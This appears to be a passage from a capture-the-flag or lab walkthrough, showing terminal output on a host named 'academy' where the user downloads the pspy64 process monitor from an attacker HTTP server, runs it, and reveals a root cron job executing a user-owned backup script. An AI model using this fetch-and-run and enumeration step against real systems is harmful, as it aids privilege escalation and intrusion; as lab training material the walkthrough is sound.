 grimmie@academy:/tmp$ wget http://10.0.2.15:8000/pspy64
--2023-02-15 21:13:37--  http://10.0.2.15:8000/pspy64
Connecting to 10.0.2.15:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 100%[===================>] 2.96M --.-KB/s in 0.09s
2023-02-15 21:13:37 (34.6 MB/s) - ‘pspy64’ saved [3104768/3104768]
grimmie@academy:/tmp$ chmod +x pspy64
grimmie@academy:/tmp$ ./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2023/02/15 21:14:00 CMD: UID=1000 PID=11887 | ./pspy64
2023/02/15 21:14:00 CMD: UID=0 PID=11880 |
2023/02/15 21:14:00 CMD: UID=0 PID=11878 |
2023/02/15 21:14:00 CMD: UID=0 PID=11857 | bash -i
2023/02/15 21:14:00 CMD: UID=0 PID=11856 | /bin/bash /home/grimmie/backup.sh
2023/02/15 21:14:00 CMD: UID=0 PID=11855 | /bin/sh -c /home/grimmie/backup.sh
2023/02/15 21:14:00 CMD: UID=0 PID=11854 | /usr/sbin/CRON -f
2023/02/15 21:14:00 CMD: UID=0 PID=11834 |
2023/02/15 21:14:00 CMD: UID=0 PID=660 |
2023/02/15 21:14:00 CMD: UID=0 PID=659 |
2023/02/15 21:14:00 CMD: UID=1000 PID=649 | -bash
2023/02/15 21:14:00 CMD: UID=1000 PID=648 | sshd: grimmie@pts/0
2023/02/15 21:14:00 CMD: UID=1000 PID=640 | (sd-pam)
2023/02/15 21:14:00 CMD: UID=1000 PID=639 | /lib/systemd/systemd --user
2023/02/15 21:14:00 CMD: UID=0 PID=627 | sshd: grimmie [priv]
2023/02/15 21:14:00 CMD: UID=33 PID=487 | /usr/sbin/apache2 -k start
2023/02/15 21:14:00 CMD: UID=33 PID=486 | /usr/sbin/apache2 -k start
2023/02/15 21:14:00 CMD: UID=33 PID=485 | /usr/sbin/apache2 -k start
2023/02/15 21:14:00 CMD: UID=33 PID=484 | /usr/sbin/apache2 -k start
2023/02/15 21:14:00 CMD: UID=33 PID=483 | /usr/sbin/apache2 -k start
2023/02/15 21:14:00 CMD: UID=0 PID=480 | /usr/sbin/apache2 -k start
2023/02/15 21:14:00 CMD: UID=106 PID=479 | /usr/sbin/mysqld